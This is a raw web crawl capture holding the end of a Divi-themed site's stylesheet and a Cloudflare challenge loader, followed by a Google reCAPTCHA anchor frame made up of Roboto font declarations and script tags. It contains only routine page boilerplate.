.et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#A5231A;font-family:ETmodules!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_text_0_tb_header,.et-db #et-boc .et-l .et_pb_text_1_tb_header{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:3px;background-color:#A5231A;border-radius:100px 100px 100px 100px;overflow:hidden;padding-top:15px!important;padding-bottom:15px!important;margin-top:20px!important;margin-right:4%!important;margin-bottom:20px!important;margin-left:4%!important;box-shadow:0px 14px 18px 0px rgba(0,0,0,0);transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;cursor:pointer}.et-db #et-boc .et-l .et_pb_text_1_tb_header:hover,.et-db #et-boc .et-l .et_pb_text_0_tb_header:hover{box-shadow:0px 14px 18px 0px rgba(0,0,0,0.09);transform:translateX(0px) translateY(-3px)!important}.et-db #et-boc .et-l .et_pb_blurb_4_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_0_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header.et_pb_blurb:hover,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_blurb_0_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_blurb_5_tb_header,.et-db #et-boc .et-l .et_pb_column_2_tb_header,.et-db #et-boc .et-l .et_pb_column_3_tb_header,.et-db #et-boc .et-l .et_pb_column_4_tb_header,.et-db #et-boc .et-l .et_pb_column_5_tb_header{display:none!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_blurb_0_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_2_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_3_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_4_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_5_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_6_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_7_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_11_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_13_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_17_tb_header.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_18_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et-db #et-boc .et-l .et_pb_blurb_5_tb_header,.et-db #et-boc .et-l .et_pb_column_2_tb_header,.et-db #et-boc .et-l .et_pb_column_3_tb_header,.et-db #et-boc .et-l .et_pb_column_4_tb_header,.et-db #et-boc .et-l .et_pb_column_5_tb_header{display:none!important}}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#000000!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:13px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:13px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text a{color:#FFFFFF!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:12px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer a{text-decoration:underline}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#FFFFFF}</style>	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c002bee3f572947',t:'MTc2ODc2MTExMS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir&co=aHR0cHM6Ly93d3cuaGVkZ2VmdW5kdGVsZW1ldHJ5LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f66wf47v5ktd
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i6W6uSCtly78gy6qcPADXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i6W6uSCtly78gy6qcPADXw">
      
    </script></head>
